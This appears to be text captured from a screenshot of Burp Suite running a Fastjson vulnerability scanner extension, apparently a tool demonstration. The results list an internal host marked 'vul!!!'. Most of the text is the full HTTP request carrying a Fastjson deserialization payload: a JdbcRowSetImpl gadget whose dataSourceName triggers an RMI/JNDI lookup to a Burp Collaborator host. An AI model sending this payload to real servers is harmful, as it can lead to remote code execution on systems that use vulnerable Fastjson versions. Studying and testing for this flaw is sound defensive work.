 Burp Suite Professional v2020.8 - Temporary Project - licensed to tntaxin
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan
URL Status result
https://c.cnzz.com:443/core.php?web_id=1260716569&t=z not supported not supported
http://172.16.228.65:8090/ finished vul!!!
Request Response
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 172.16.228.65:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safa
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 220
13
14 {
"axin":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"is":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://dxevdc577ipj1l9aq9468ucb52bszh.burpcollaborator.net/aaa",
"autoCommit":true
}
}